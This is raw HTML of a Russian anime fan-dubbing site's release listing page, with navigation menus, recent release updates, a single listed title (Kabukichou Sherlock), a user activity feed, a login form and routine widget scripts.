        <li class="folder">
                            <a title="Релизы" class="item" href="/relise" target="_self" >
                    <span class="wrap">
                        Релизы                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li class="folder">
                            <a title="Аниме-сериалы" class="item" href="/relise/anime-serialy" target="_self" >
                    <span class="wrap">
                        Аниме-сериалы                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="В работе" class="item" href="/relise/anime-serialy/v-rabote" target="_self" >
                    <span class="wrap">
                        В работе                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Завершенные" class="item" href="/relise/anime-serialy/zavershennye" target="_self" >
                    <span class="wrap">
                        Завершенные                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Онгоинг" class="item" href="/relise/anime-serialy/ongoing" target="_self" >
                    <span class="wrap">
                        Онгоинг                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Заморозка" class="item" href="/relise/anime-serialy/zamorozka" target="_self" >
                    <span class="wrap">
                        Заморозка                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="OVA/ONA/Special" class="item" href="/relise/ovaonaspecial" target="_self" >
                    <span class="wrap">
                        OVA/ONA/Special                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Документальные" class="item" href="/relise/dokumentalnye" target="_self" >
                    <span class="wrap">
                        Документальные                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Movie" class="item" href="/relise/movie" target="_self" >
                    <span class="wrap">
                        Movie                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Полный метр" class="item" href="/relise/polnyi-metr" target="_self" >
                    <span class="wrap">
                        Полный метр                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Дорамы" class="item" href="/relise/doramy" target="_self" >
                    <span class="wrap">
                        Дорамы                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li class="folder">
                            <a title="Статьи" class="item" href="/articles" target="_self" >
                    <span class="wrap">
                        Статьи                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li class="folder">
                            <a title="Познай Японию" class="item" href="/articles/poznai-japoniyu" target="_self" >
                    <span class="wrap">
                        Познай Японию                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="Повседневная жизнь" class="item" href="/articles/poznai-japoniyu/povsednevnaja-zhizn" target="_self" >
                    <span class="wrap">
                        Повседневная жизнь                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Кулинария" class="item" href="/articles/poznai-japoniyu/kulinarija" target="_self" >
                    <span class="wrap">
                        Кулинария                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Братья наши меньшие" class="item" href="/articles/poznai-japoniyu/bratja-nashi-menshie" target="_self" >
                    <span class="wrap">
                        Братья наши меньшие                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Искусство и культура" class="item" href="/articles/poznai-japoniyu/iskusstvo-i-kultura" target="_self" >
                    <span class="wrap">
                        Искусство и культура                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Мифы и легенды" class="item" href="/articles/poznai-japoniyu/mify-i-legendy" target="_self" >
                    <span class="wrap">
                        Мифы и легенды                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Путешествия" class="item" href="/articles/poznai-japoniyu/puteshestvija" target="_self" >
                    <span class="wrap">
                        Путешествия                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Красота и мода" class="item" href="/articles/poznai-japoniyu/krasota-i-moda" target="_self" >
                    <span class="wrap">
                        Красота и мода                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Технологии" class="item" href="/articles/poznai-japoniyu/tehnologii" target="_self" >
                    <span class="wrap">
                        Технологии                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Политика" class="item" href="/articles/poznai-japoniyu/politika" target="_self" >
                    <span class="wrap">
                        Политика                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Железные магистрали" class="item" href="/articles/poznai-japoniyu/zheleznye-magistrali" target="_self" >
                    <span class="wrap">
                        Железные магистрали                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li class="folder">
                            <a title="Познай Китай" class="item" href="/articles/poznai-kitai" target="_self" >
                    <span class="wrap">
                        Познай Китай                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="Повседневная жизнь" class="item" href="/articles/poznai-kitai/povsednevnaja-zhizn" target="_self" >
                    <span class="wrap">
                        Повседневная жизнь                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Кулинария" class="item" href="/articles/poznai-kitai/kulinarija" target="_self" >
                    <span class="wrap">
                        Кулинария                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Братья наши меньшие" class="item" href="/articles/poznai-kitai/bratja-nashi-menshie" target="_self" >
                    <span class="wrap">
                        Братья наши меньшие                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Искусство и культура" class="item" href="/articles/poznai-kitai/iskusstvo-i-kultura" target="_self" >
                    <span class="wrap">
                        Искусство и культура                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Мифы и легенды" class="item" href="/articles/poznai-kitai/mify-i-legendy" target="_self" >
                    <span class="wrap">
                        Мифы и легенды                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Красота и мода" class="item" href="/articles/poznai-kitai/krasota-i-moda" target="_self" >
                    <span class="wrap">
                        Красота и мода                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Технологии" class="item" href="/articles/poznai-kitai/tehnologii" target="_self" >
                    <span class="wrap">
                        Технологии                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Путешествия" class="item" href="/articles/poznai-kitai/puteshestvija" target="_self" >
                    <span class="wrap">
                        Путешествия                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Политика" class="item" href="/articles/poznai-kitai/politika" target="_self" >
                    <span class="wrap">
                        Политика                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="По ту сторону аниме" class="item" href="/articles/po-tu-storonu-anime" target="_self" >
                    <span class="wrap">
                        По ту сторону аниме                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="Группы" class="item" href="/groups" target="_self" >
                    <span class="wrap">
                        Группы                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Активность" class="item" href="/activity" >
                    <span class="wrap">
                        Активность                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Комментарии" class="item" href="/comments" >
                    <span class="wrap">
                        Комментарии                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Форум" class="item" href="/topic" target="_self" >
                    <span class="wrap">
                        Форум                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li class="folder">
                            <a title="О проекте" class="item" href="/pages/about-us.html" target="_self" >
                    <span class="wrap">
                        О проекте                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="О нас" class="item" href="/pages/about-us.html" target="_self" >
                    <span class="wrap">
                        О нас                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Команда проекта" class="item" href="/pages/team.html" target="_self" >
                    <span class="wrap">
                        Команда проекта                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Вакансии" class="item" href="/pages/vacancy.html" target="_self" >
                    <span class="wrap">
                        Вакансии                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Радио" class="item" href="/pages/radio.html" target="_self" >
                    <span class="wrap">
                        Радио                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li class="folder">
                            <a title="Мы в интернете" class="item" href="https://a-g.site" target="_blank" >
                    <span class="wrap">
                        Мы в интернете                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li class="folder">
                            <a title="В Контакте" class="item" href="https://vk.com" target="_blank" >
                    <span class="wrap">
                        В Контакте                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="Официальная группа" class="item" href="https://vk.com/anything.group" target="_blank" >
                    <span class="wrap">
                        Официальная группа                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Онлайн кинотеатр Anything Group" class="item" href="https://vk.com/anything_group" target="_blank" >
                    <span class="wrap">
                        Онлайн кинотеатр Anything Group                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Голос за кадром: Sad_Kit" class="item" href="https://vk.com/sad_kit_club" target="_blank" >
                    <span class="wrap">
                        Голос за кадром: Sad_Kit                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="RuTracker" class="item" href="https://rutracker.org/forum/viewtopic.php?t=1474434" target="_blank" >
                    <span class="wrap">
                        RuTracker                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="На Shikimori" class="item" href="https://shikimori.me/collections/6328-ozvuchka-anythinggroup" target="_blank" >
                    <span class="wrap">
                        На Shikimori                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="Помощь" class="item" href="/faq" target="_self" >
                    <span class="wrap">
                        Помощь                                            </span>
                </a>
            
            
        
    
            </li></ul>
            </li></ul>
    </nav>					</div>
				</div>
					</header>
		
		<div id="body">
		
					
			
			<div class="tc_b_center">
				<div class="tc_boxed">
				<div class="tc_columns tc_col_rm">
				
					<section id="tc_main_content">

													<div id="widget_pos_left-top"><div class="widget" id="widget_wrapper_140">
            <h4 class="title">
            <div itemprop="name">
								<span>Последние обновления</span>
			</div>
                    </h4>
		        <div class="body">
        
    <div class="widget_content_list featured">
        
            
            <div class="item item-first">
                                                            <div class="image">
                                                            <a href="/relise/396-jibaku-shounen-hanako-kun-2.html"><img src="/upload/000/u2/2/c/jibaku-shounen-hanako-kun-2-button-normal1.png" title="Jibaku Shounen Hanako-kun 2" alt="Jibaku Shounen Hanako-kun 2"  class="img-fluid " /></a>
                                                    </div>
                                                    <div class="info">
                                            <div class="details">
                            <span class="author">
                                <a href="/users/2">Sad_Kit</a>
                                                            </span>
                            <span class="date">
                                8 дней назад                            </span>
                                                    </div>
                                        <div class="title">
                                                    <a href="/relise/396-jibaku-shounen-hanako-kun-2.html">Jibaku Shounen Hanako-kun 2</a>
                                                                    </div>
                                            <div class="teaser">
                                                            09. Секрет; 10. Желание                                                    </div>
                                                                <div class="read-more">
                            <a href="/relise/396-jibaku-shounen-hanako-kun-2.html">Подробнее</a>
                        </div>
                                                        </div>
            </div>

        
            
            <div class="item ">
                                                            <div class="image">
                                                            <a href="/relise/401-kimi-to-koete-koi-ni-naru.html"><img src="/upload/000/u2/8/f/kimi-to-koete-koi-ni-naru-button-small1.png" title="Kimi to Koete Koi ni Naru" alt="Kimi to Koete Koi ni Naru"  class="img-fluid " /></a>
                                                    </div>
                                                    <div class="info">
                                        <div class="title">
                                                    <a href="/relise/401-kimi-to-koete-koi-ni-naru.html">Kimi to Koete Koi ni Naru</a>
                                                                    </div>
                                            <div class="teaser">
                                                            Эпизод 12                                                    </div>
                                                                                    <div class="details">
                            <span class="author">
                                <a href="/users/2">Sad_Kit</a>
                                                            </span>
                            <span class="date">
                                16 дней назад                            </span>
                                                    </div>
                                    </div>
            </div>

        
            
            <div class="item ">
                                                            <div class="image">
                                                            <a href="/relise/400-kakuriyo-no-yadomeshi-ni.html"><img src="/upload/000/u2/c/3/kakuriyo-no-yadomeshi-ni-button-small1.png" title="Kakuriyo no Yadomeshi Ni" alt="Kakuriyo no Yadomeshi Ni"  class="img-fluid " /></a>
                                                    </div>
                                                    <div class="info">
                                        <div class="title">
                                                    <a href="/relise/400-kakuriyo-no-yadomeshi-ni.html">Kakuriyo no Yadomeshi Ni</a>
                                                                    </div>
                                            <div class="teaser">
                                                            ЕДА, ПРИДАЮЩАЯ СИЛЫ; ПРОИЗВОДСТВО В СЕВЕРНЫХ ЗЕМЛЯХ                                                    </div>
                                                                                    <div class="details">
                            <span class="author">
                                <a href="/users/2">Sad_Kit</a>
                                                            </span>
                            <span class="date">
                                25 дней назад                            </span>
                                                    </div>
                                    </div>
            </div>

        
            
            <div class="item ">
                                                            <div class="image">
                                                            <a href="/relise/399-tate-no-yuusha-no-nariagari-s4.html"><img src="/upload/000/u2/b/9/tate-no-yuusha-no-nariagari-s4-button-small1.png" title="Tate no Yuusha no Nariagari S4" alt="Tate no Yuusha no Nariagari S4"  class="img-fluid " /></a>
                                                    </div>
                                                    <div class="info">
                                        <div class="title">
                                                    <a href="/relise/399-tate-no-yuusha-no-nariagari-s4.html">Tate no Yuusha no Nariagari S4</a>
                                                                    </div>
                                            <div class="teaser">
                                                            03. Истинный подданный;  04. Вверенная сила; 05. Белый тигр                                                    </div>
                                                                                    <div class="details">
                            <span class="author">
                                <a href="/users/2">Sad_Kit</a>
                                                            </span>
                            <span class="date">
                                27 дней назад                            </span>
                                                    </div>
                                    </div>
            </div>

        
            
            <div class="item ">
                                                            <div class="image">
                                                            <a href="/relise/392-natsume-yuujinchou-tv-7.html"><img src="/upload/000/u2/3/7/natsume-yuujinchou-tv-7-button-small1.png" title="Natsume Yuujinchou [TV-7]" alt="Natsume Yuujinchou [TV-7]"  class="img-fluid " /></a>
                                                    </div>
                                                    <div class="info">
                                        <div class="title">
                                                    <a href="/relise/392-natsume-yuujinchou-tv-7.html">Natsume Yuujinchou [TV-7]</a>
                                                                    </div>
                                            <div class="teaser">
                                                            Спец. эпизод: Протянутая рука                                                    </div>
                                                                                    <div class="details">
                            <span class="author">
                                <a href="/users/2">Sad_Kit</a>
                                                            </span>
                            <span class="date">
                                28 дней назад                            </span>
                                                    </div>
                                    </div>
            </div>

            </div>

    </div>
	</div></div>
												
						
													<article>
								<div id="controller_wrap">
																		

<div class="content_datasets">
    <ul class="pills-menu">
                                        <li class="active all1">

                
                                    <div>Все</div>
                
            </li>
                                            <li class="alphabet_en">

                
                                    <a href="/relise-alphabet_en?R_Director=%D0%81%D1%81%D0%B8%D0%BC%D1%83%D1%80%D0%B0+%D0%90%D0%B9">
                        В алф. порядке, A-Z                    </a>
                
            </li>
                                            <li class="alphabet_ru">

                
                                    <a href="/relise-alphabet_ru?R_Director=%D0%81%D1%81%D0%B8%D0%BC%D1%83%D1%80%D0%B0+%D0%90%D0%B9">
                        В алф. порядке, А-Я                    </a>
                
            </li>
                        </ul>
</div>


	<div class="content_list_styles">
					<a rel="nofollow" href="/relise?style=arelise_grid" class="arelise_grid active">
				<i class="my_fa"></i> Плитка			</a> 
					<a rel="nofollow" href="/relise?style=arelise_list" class="arelise_list">
				<i class="my_fa"></i> Список			</a> 
			</div>

    <div class="category_description">Наши проекты</div>




    <div class="content_list new_grid_relise relise_list">

        
            
			<div class="content_list_item relise_list_item">

                                    <div class="photo">
						<div class="ngr_photo_head">
							<a class="is_bookmarks_btn" href="javascript:void(0);" onClick="toggleBookmark(this, 282)">
	<img src="/templates/default/controllers/bookmarks/img/bookmark.png" alt="Закладки" /> 
	<span class="is_bookmarks_title ">В закладки</span>
</a>
<script>
	function toggleBookmark(button, id){
					icms.modal.openAjax('/auth', false, false, 'Авторизация');
			}
</script>						</div>
						<a href="/relise/282-kabukichou-sherlock.html">
							<img src="/upload/000/u2/a/8/kabukichou-sherlock-photo-cover-big.jpg" title="Kabukichou Sherlock" alt="Kabukichou Sherlock"  class="img-fluid " />						</a>
						<div class="ngr_photo_footer">
							<img src="https://a-g.site/upload/img/complete.png" border="0" class="selectimg" width="125" height="45">						</div>
						                    </div>
                				
				<div class="ngr_title">
					<a href="/relise/282-kabukichou-sherlock.html">Kabukichou Sherlock</a>
				</div>
				
				<div class="ngr_hide_block">
					<div class="ngr_janr"><b>Жанр:</b> <a class="string_autolink relise_string_autolink" href="/relise?R_Genre=%D0%BF%D1%80%D0%B8%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D1%8F">приключения</a>, <a class="string_autolink relise_string_autolink" href="/relise?R_Genre=%D0%B4%D0%B5%D1%82%D0%B5%D0%BA%D1%82%D0%B8%D0%B2">детектив</a></div>
					<div class="ngr_janr"><b>Год выпуска:</b> <a class="string_autolink relise_string_autolink" href="/relise?R_Year=2019">2019</a></div>
					
					
											<div class="info_bar">
															<div class="bar_item bi_rating">
									
<div class="rating_widget content_relise_rating" id="rating-relise-282"
            data-target-controller="content"
        data-target-subject="relise"
        data-target-id="282"
                    data-info-url="/rating/info"
            >
        <div class="arrow up">
                    <span class="disabled" title="Вы не можете голосовать">
                <svg viewBox="0 0 24 24" class="style-svg"><g class="style-svg"><path d="M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1.91l-.01-.01L23 10z" class="style-svg"></path></g></svg>
            </span>
            </div>

    <div class="score" title="Рейтинг">
                    <span>&mdash;</span>
            </div>

    <div class="arrow down">
                    <span class="disabled" title="Вы не можете голосовать">
                <svg viewBox="0 0 24 24" class="style-svg"><g class="style-svg"><path d="M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v1.91l.01.01L1 14c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z" class="style-svg"></path></g></svg>
            </span>
            </div>

</div>

    <script>
        icms.rating.setOptions({
            url: '/rating/vote'
        });
    </script>
								</div>
																						<div class="bar_item bi_user" title="Автор">
									<a href="/users/2">Sad_Kit</a>
								</div>
																						<div class="bar_item bi_hits" title="Просмотры">
									5810								</div>
																						<div class="bar_item bi_comments">
																			<a href="/relise/282-kabukichou-sherlock.html#comments" title="Комментарии">
											9										</a>
																	</div>
													</div>
										
					
				</div>

            </div>

        
    </div>

    

								</div>
							</article>
						
													<div id="widget_pos_left-bottom"><div class="widget" id="widget_wrapper_233">
            <h4 class="title">
            <div itemprop="name">
								<span>Лента активности</span>
			</div>
                    </h4>
		        <div class="body">
        <div class="widget_activity_list">
    
                                
                
                <h4>25 января 2026</h4>
                
                    
        
        <div class="item">
                                        <div class="image">
                    <a href="/users/4865"  class="peer_no_online">
                        <img class="img-fluid" src="/upload/048/u4865/2/8/8ad3000b.jpg" alt="Uls2" title="Uls2" />                    </a>
                </div>
                        <div class="info">
                <div class="title">
                    <a class="author" href="/users/4865">Uls2</a>
                    подписывается на канал <a href="/channels/shirobako.html">Shirobako</a>                                    </div>
                <div class="details">
                    <span class="date">3 дня назад</span>
                                    </div>
                                    <div class="images">
                                                    <div class="image">
                                <a href="/channels/shirobako.html">
                                    <img alt="Shirobako" src="/upload/000/u1/026/2a23cd52.png">
                                </a>
                            </div>
                                                                    </div>
                            </div>
        </div>

    
                                
                
                <h4>24 января 2026</h4>
                
                    
        
        <div class="item">
                                        <div class="image">
                    <a href="/users/5137"  class="peer_no_online">
                        <img class="img-fluid" src="/upload/051/u5137/6/3/6a6a4874.jpg" alt="ink_blot" title="ink_blot" />                    </a>
                </div>
                        <div class="info">
                <div class="title">
                    <a class="author" href="/users/5137">ink_blot</a>
                    изменяет аватар                                    </div>
                <div class="details">
                    <span class="date">4 дня назад</span>
                                    </div>
                                    <div class="images">
                                                    <div class="image">
                                <a href="/users/5137">
                                    <img alt="ink_blot" src="/upload/051/u5137/d/e/35cd674b.jpg">
                                </a>
                            </div>
                                                                    </div>
                            </div>
        </div>

    
                                        
        
        <div class="item">
                                        <div class="image">
                    <a href="/users/5137"  class="peer_no_online">
                        <img class="img-fluid" src="/upload/051/u5137/6/3/6a6a4874.jpg" alt="ink_blot" title="ink_blot" />                    </a>
                </div>
                        <div class="info">
                <div class="title">
                    <a class="author" href="/users/5137">ink_blot</a>
                    регистрируется. Приветствуем!                                    </div>
                <div class="details">
                    <span class="date">4 дня назад</span>
                                    </div>
                            </div>
        </div>

    
                                        
        
        <div class="item">
                                        <div class="image">
                    <a href="/users/5136"  class="peer_no_online">
                        <img class="img-fluid" src="/upload/default/avatar_micro.png" alt="Glupen" title="Glupen" />                    </a>
                </div>
                        <div class="info">
                <div class="title">
                    <a class="author" href="/users/5136">Glupen</a>
                    регистрируется. Приветствуем!                                    </div>
                <div class="details">
                    <span class="date">4 дня назад</span>
                                    </div>
                            </div>
        </div>

    
                                        
        
        <div class="item">
                                        <div class="image">
                    <a href="/users/5135"  class="peer_no_online">
                        <img class="img-fluid" src="/upload/051/u5135/a/a/62b9b7d0.jpg" alt="LotosRin" title="LotosRin" />                    </a>
                </div>
                        <div class="info">
                <div class="title">
                    <a class="author" href="/users/5135">LotosRin</a>
                    изменяет аватар                                    </div>
                <div class="details">
                    <span class="date">4 дня назад</span>
                                    </div>
                                    <div class="images">
                                                    <div class="image">
                                <a href="/users/5135">
                                    <img alt="LotosRin" src="/upload/051/u5135/a/8/6007a638.jpg">
                                </a>
                            </div>
                                                                    </div>
                            </div>
        </div>

    
                                        
        
        <div class="item">
                                        <div class="image">
                    <a href="/users/5135"  class="peer_no_online">
                        <img class="img-fluid" src="/upload/051/u5135/a/a/62b9b7d0.jpg" alt="LotosRin" title="LotosRin" />                    </a>
                </div>
                        <div class="info">
                <div class="title">
                    <a class="author" href="/users/5135">LotosRin</a>
                    регистрируется. Приветствуем!                                    </div>
                <div class="details">
                    <span class="date">4 дня назад</span>
                                    </div>
                            </div>
        </div>

    
                                
                
                <h4>21 января 2026</h4>
                
                    
        
        <div class="item">
                                        <div class="image">
                    <a href="/users/2"  class="peer_no_online">
                        <img class="img-fluid" src="/upload/000/u2/d/b/3fa69d0d.jpg" alt="Sad_Kit" title="Sad_Kit" />                    </a>
                </div>
                        <div class="info">
                <div class="title">
                    <a class="author" href="/users/2">Sad_Kit</a>
                    обновляет релиз <a href="/relise/396-jibaku-shounen-hanako-kun-2.html">Jibaku Shounen Hanako-kun 2</a>                                    </div>
                <div class="details">
                    <span class="date">7 дней назад</span>
                                    </div>
                            </div>
        </div>

    
                                
                
                <h4>16 января 2026</h4>
                
                    
        
        <div class="item">
                                        <div class="image">
                    <a href="/users/2"  class="peer_no_online">
                        <img class="img-fluid" src="/upload/000/u2/d/b/3fa69d0d.jpg" alt="Sad_Kit" title="Sad_Kit" />                    </a>
                </div>
                        <div class="info">
                <div class="title">
                    <a class="author" href="/users/2">Sad_Kit</a>
                    обновляет релиз <a href="/relise/401-kimi-to-koete-koi-ni-naru.html">Kimi to Koete Koi ni Naru</a>                                    </div>
                <div class="details">
                    <span class="date">12 дней назад</span>
                                    </div>
                            </div>
        </div>

    
                                
                
                <h4>15 января 2026</h4>
                
                    
        
        <div class="item">
                                        <div class="image">
                    <a href="/users/5134"  class="peer_no_online">
                        <img class="img-fluid" src="/upload/default/avatar_micro.png" alt="fffferfe" title="fffferfe" />                    </a>
                </div>
                        <div class="info">
                <div class="title">
                    <a class="author" href="/users/5134">fffferfe</a>
                    отмечается в записи <a href="/relise/228-zoku-natsume-yuujinchou-tv-2.html">Zoku Natsume Yuujinchou [TV-2]</a>                                    </div>
                <div class="details">
                    <span class="date">13 дней назад</span>
                                    </div>
                            </div>
        </div>

    
                                        
        
        <div class="item">
                                        <div class="image">
                    <a href="/users/5134"  class="peer_no_online">
                        <img class="img-fluid" src="/upload/default/avatar_micro.png" alt="fffferfe" title="fffferfe" />                    </a>
                </div>
                        <div class="info">
                <div class="title">
                    <a class="author" href="/users/5134">fffferfe</a>
                    регистрируется. Приветствуем!                                    </div>
                <div class="details">
                    <span class="date">13 дней назад</span>
                                    </div>
                            </div>
        </div>

    </div>    </div>
	</div></div>
						
					</section>
																<aside id="tc_right_sidebar" itemscope itemtype="http://schema.org/WPSideBar">
							<div id="widget_pos_right-top"><div class="widget" id="widget_wrapper_240">
            <h4 class="title">
            <div itemprop="name">
								<span>Поиск</span>
			</div>
                    </h4>
		        <div class="body">
        
	<div class="widget_search">
	    <form action="/search" method="get">
	        <input type="text" class="form-control input" name="q" value="" placeholder="Найти на сайте..." />	    </form>
	</div>

    </div>
	</div><div class="widget" id="widget_wrapper_147">
            <h4 class="title">
            <div itemprop="name">
								<span>Кто онлайн</span>
			</div>
                    </h4>
		        <div class="body">
        
    <div class="widget_online_list">
        
            
                            <a class="item item-avatar" href="/users/31" title="Tiger"><img class="img-fluid" src="/upload/default/avatar_micro.png" alt="Tiger" title="Tiger" /></a>
            
        
            
                            <a class="item item-avatar" href="/users/668" title="Naofumi"><img class="img-fluid" src="/upload/006/u668/c0/c5/20ee211e.jpg" alt="Naofumi" title="Naofumi" /></a>
            
            </div>

    </div>
	</div></div>
							<div id="widget_pos_right-center"><div class="widget" id="widget_wrapper_130">
            <h4 class="title">
            <div itemprop="name">
								<span>Авторизация</span>
			</div>
                    </h4>
		        <div class="body">
        <div class="widget_auth">
    
<form id="79aca74cc22b0ca3d79fba3349b7f9fc" action="/auth/login"
      method="post"
            enctype="multipart/form-data"
      accept-charset="utf-8">

    <input type="hidden" class="form-control input" name="csrf_token" value="32e09d861436ba3ccd5dfe411f593fc1fd371dd0d2c258cf94c97d64391bfcba" />
    
    <div class="form-tabs">

        
        


    <div id="tab-basic" class="tab" >
    <fieldset id="fset_basic" class=""
    >

                    <legend>Авторизация</legend>
        
                
                <div id="f_login_email" class="field ft_string reguired_field"  >

                    
                        
                        <label for="login_email">E-mail</label>    <input type="email" class="form-control input" name="login_email" value="" autocomplete="off" id="login_email" required />

                        
                    
                </div> 
                <div id="f_login_password" class="field ft_string reguired_field"  >

                    
                        
                        <label for="login_password">Пароль</label>    <input type="password" class="form-control input" name="login_password" value="" autocomplete="off" id="login_password" required />

                        
                    
                </div> 
                <div id="f_remember" class="field ft_checkbox"  >

                    
                        
                        <label>    <input type="checkbox" class="form-check-input input-checkbox" name="remember" value="1" id="remember" />    <span class="auth_remember">Запомнить меня</span> <a class="auth_restore_link" href="/auth/restore">Забыли пароль?</a>    </label>
                        
                    
                </div> 
    </fieldset>
    </div>


    </div>

    
    
    <div class="buttons">
                    <button value="Войти" class="button btn button-submit btn-primary" name="submit" onclick="" title="Войти" show type="submit" ><span>Войти</span></button>                        <button value="Регистрация" class="button btn button-cancel" name="cancel" onclick="location.href=&#039;/auth/register&#039;" type="button" ><span>Регистрация</span></button>    </div>

</form>
    </div>    </div>
	</div><div class="widget" id="widget_wrapper_175">
            <h4 class="title">
            <div itemprop="name">
								<span>Что посмотреть?</span>
			</div>
                            <div class="links">
                                                                <a href="/#refresh" id="rnd_refresh_175" onclick="icms.random.getNext(175); return false">
                            Обновить                        </a>
                                    </div>
                    </h4>
		        <div class="body">
        

    <div id="content-random-175" class="widget_content_random" data-id="175">

        <ul class="column">

            
            <li>

                
                <div class="rnd_item">

                                            <div class="rnd_image" >
                            <a href="/relise/117-stratos-4.html">
                                <img src="/upload/000/u1/027/75cde062.png" title="" alt=""  class="img-fluid " />                            </a>
                        </div>
                                        <div class="info">

                        <div class="title">
                            <a href="/relise/117-stratos-4.html">Stratos 4</a>
                                                    </div>

                                                    <div class="rnd_teaser">
                                На землю последние десятилетия слишком много падают метеориты, поэтому пришлось создать две организации по сбиванию метеоритов: Перехватчики с космоса...                            </div>
                        

                                            </div>
                </div>
            <!-- </li> -->
                    </ul>
        <div class="clear-fix"></div>
        <div id="rnd_data_175" style="display: none"
             data-url="/item_random"
             data-ctype-name="relise"
             data-dataset-id="16"
             data-cat-id="1"
             data-item-id="117"
             data-amount-items="1"
             data-image-field="button"
             data-teaser-field="content"
             data-teaser-max-length="150"
             data-is-comments="1">
        </div>
    </div>

<script type="text/javascript">
    icms.random.smartColumns(175); //запускаем функцию после загрузки страницы

    $(document).ready(function(){

        var wd_el = $("#content-random-175").closest(".widget_tabbed");

        if (wd_el.length>0) {
            $(".tabs ul li>a", wd_el).each(function(indx, el){
                if ($(el).data('id')==175) {
                    $(el).on("click", function(){
                        icms.random.smartColumns(175);
                    });
                }
            });
        }

                    setInterval(function(){
                icms.random.getNext(175, false);
            }, 30000);
            });

    $(window).resize(function () { //запускаем функцию после каждого изменения размера экрана
        var li_el = $("#content-random-175 ul.column li");
        li_el.css({ "margin-bottom" : ""});
        $(".rnd_item", li_el).css({ "margin-right" : ""});

        icms.random.smartColumns(175);
    });
</script>

    </div>
	</div><div class="widget" id="widget_wrapper_137">
            <h4 class="title">
            <div itemprop="name">
								<span>Что почитать?</span>
			</div>
                    </h4>
		        <div class="body">
        
<!-- Nextend Smart Slider 3 #3 - BEGIN -->
